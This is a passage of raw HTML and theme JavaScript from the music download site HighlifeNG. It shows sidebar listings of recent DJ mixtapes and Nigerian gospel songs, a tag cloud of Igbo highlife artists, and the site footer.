info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_14";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "225";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "75";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2026</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" class="td-image-wrap " title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025">DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-01T15:07:08+01:00" >July 1, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script type="83123b57dafa84922cd3f9e3-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_5","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_18";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "4742";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "791";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_5 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="cool_tag_cloud-2" class="td_block_template_1 widget cool_tag_cloud-2 widget_cool_tag_cloud"><h4 class="block-title"><span>POPULAR ARTISTS</span></h4><div class="cool-tag-cloud"><div class="ctcsilver"><div class="ctcright"><div class="arial" style="text-transform:none!important;"><a href="https://highlifeng.com/tag/kayy-one/" class="tag-cloud-link tag-link-34775 tag-link-position-1" style="font-size: 11px;" aria-label="Kayy One (1 item)">Kayy One</a><a href="https://highlifeng.com/tag/ogene-omugwo/" class="tag-cloud-link tag-link-133 tag-link-position-2" style="font-size: 11px;" aria-label="Ogene Omugwo (1 item)">Ogene Omugwo</a><a href="https://highlifeng.com/tag/hololoboss/" class="tag-cloud-link tag-link-38658 tag-link-position-3" style="font-size: 11px;" aria-label="Hololoboss (1 item)">Hololoboss</a><a href="https://highlifeng.com/tag/fred/" class="tag-cloud-link tag-link-667 tag-link-position-4" style="font-size: 11px;" aria-label="Fred (1 item)">Fred</a><a href="https://highlifeng.com/tag/kenneth-okonkwo/" class="tag-cloud-link tag-link-691 tag-link-position-5" style="font-size: 11px;" aria-label="Kenneth Okonkwo (1 item)">Kenneth Okonkwo</a><a href="https://highlifeng.com/tag/chief-chukwuebuka/" class="tag-cloud-link tag-link-37354 tag-link-position-6" style="font-size: 11px;" aria-label="Chief Chukwuebuka (1 item)">Chief Chukwuebuka</a><a href="https://highlifeng.com/tag/sunday-okpalanweze/" class="tag-cloud-link tag-link-37356 tag-link-position-7" style="font-size: 11px;" aria-label="Sunday Okpalanweze (1 item)">Sunday Okpalanweze</a><a href="https://highlifeng.com/tag/mike-ejegha/" class="tag-cloud-link tag-link-1397 tag-link-position-8" style="font-size: 11px;" aria-label="mike ejegha (1 item)">mike ejegha</a><a href="https://highlifeng.com/tag/ndi-igbo/" class="tag-cloud-link tag-link-1398 tag-link-position-9" style="font-size: 11px;" aria-label="ndi igbo (1 item)">ndi igbo</a><a href="https://highlifeng.com/tag/awka/" class="tag-cloud-link tag-link-1403 tag-link-position-10" style="font-size: 11px;" aria-label="awka (1 item)">awka</a><a href="https://highlifeng.com/tag/enyimba/" class="tag-cloud-link tag-link-1404 tag-link-position-11" style="font-size: 11px;" aria-label="enyimba (1 item)">enyimba</a><a href="https://highlifeng.com/tag/jajaja/" class="tag-cloud-link tag-link-1433 tag-link-position-12" style="font-size: 11px;" aria-label="Jajaja (1 item)">Jajaja</a><a href="https://highlifeng.com/tag/dj-urchi/" class="tag-cloud-link tag-link-1442 tag-link-position-13" style="font-size: 11px;" aria-label="DJ Urchi (1 item)">DJ Urchi</a><a href="https://highlifeng.com/tag/ogene-udo/" class="tag-cloud-link tag-link-1444 tag-link-position-14" style="font-size: 11px;" aria-label="Ogene Udo (1 item)">Ogene Udo</a><a href="https://highlifeng.com/tag/best-of-chief-steven-osita-osadebe-dj-mixtape/" class="tag-cloud-link tag-link-1456 tag-link-position-15" style="font-size: 11px;" aria-label="Best of Chief steven Osita Osadebe DJ Mixtape (1 item)">Best of Chief steven Osita Osadebe DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-ali-chukwuma-dj-mixtape/" class="tag-cloud-link tag-link-1458 tag-link-position-16" style="font-size: 11px;" aria-label="Best of Ali chukwuma DJ Mixtape (1 item)">Best of Ali chukwuma DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-mike-ejegha-dj-mixtape/" class="tag-cloud-link tag-link-1459 tag-link-position-17" style="font-size: 11px;" aria-label="Best of Mike ejegha DJ Mixtape (1 item)">Best of Mike ejegha DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-sir-warrior-dj-mixtape/" class="tag-cloud-link tag-link-1460 tag-link-position-18" style="font-size: 11px;" aria-label="Best of Sir warrior DJ Mixtape (1 item)">Best of Sir warrior DJ Mixtape</a><a href="https://highlifeng.com/tag/best-of-theriza-onuora-dj-mixtape/" class="tag-cloud-link tag-link-1462 tag-link-position-19" style="font-size: 11px;" aria-label="Best of theriza onuora DJ Mixtape (1 item)">Best of theriza onuora DJ Mixtape</a><a href="https://highlifeng.com/tag/prince-ukandu/" class="tag-cloud-link tag-link-1464 tag-link-position-20" style="font-size: 11px;" aria-label="Prince Ukandu (1 item)">Prince Ukandu</a><a href="https://highlifeng.com/tag/power-mike/" class="tag-cloud-link tag-link-1468 tag-link-position-21" style="font-size: 11px;" aria-label="Power Mike (1 item)">Power Mike</a><a href="https://highlifeng.com/tag/seven-seven/" class="tag-cloud-link tag-link-1469 tag-link-position-22" style="font-size: 11px;" aria-label="seven Seven (1 item)">seven Seven</a><a href="https://highlifeng.com/tag/chief-emeka-morocco-maduka/" class="tag-cloud-link tag-link-1822 tag-link-position-23" style="font-size: 11px;" aria-label="Chief Emeka Morocco Maduka (1 item)">Chief Emeka Morocco Maduka</a><a href="https://highlifeng.com/tag/ebuka-onyibor/" class="tag-cloud-link tag-link-2202 tag-link-position-24" style="font-size: 11px;" aria-label="Ebuka onyibor (1 item)">Ebuka onyibor</a><a href="https://highlifeng.com/tag/lyrics/" class="tag-cloud-link tag-link-3522 tag-link-position-25" style="font-size: 11px;" aria-label="Lyrics (1 item)">Lyrics</a><a href="https://highlifeng.com/tag/parley-brown/" class="tag-cloud-link tag-link-4151 tag-link-position-26" style="font-size: 11px;" aria-label="Parley Brown (1 item)">Parley Brown</a><a href="https://highlifeng.com/tag/chinyere-wilfred/" class="tag-cloud-link tag-link-4175 tag-link-position-27" style="font-size: 11px;" aria-label="Chinyere Wilfred (1 item)">Chinyere Wilfred</a><a href="https://highlifeng.com/tag/ezigbo-obiligbo/" class="tag-cloud-link tag-link-5235 tag-link-position-28" style="font-size: 11px;" aria-label="Ezigbo Obiligbo (1 item)">Ezigbo Obiligbo</a><a href="https://highlifeng.com/tag/%e2%80%8eagu-ubo-amodu/" class="tag-cloud-link tag-link-5501 tag-link-position-29" style="font-size: 11px;" aria-label="‎Agu Ubo Amodu (1 item)">‎Agu Ubo Amodu</a><a href="https://highlifeng.com/tag/sese-nwa-aba/" class="tag-cloud-link tag-link-5812 tag-link-position-30" style="font-size: 11px;" aria-label="Sese Nwa aba (1 item)">Sese Nwa aba</a><a href="https://highlifeng.com/tag/chief-obi/" class="tag-cloud-link tag-link-6598 tag-link-position-31" style="font-size: 11px;" aria-label="Chief Obi (1 item)">Chief Obi</a><a href="https://highlifeng.com/tag/his-oriental-brothers/" class="tag-cloud-link tag-link-7053 tag-link-position-32" style="font-size: 11px;" aria-label="His Oriental Brothers (1 item)">His Oriental Brothers</a></div></div></div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#16365e7f717e7a7f707378717b73727f7756717b777f7a3875797b"> <span class="__cf_email__" data-cfemail="175f7e707f7b7e717279707a72737e7657707a767e7b3974787a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
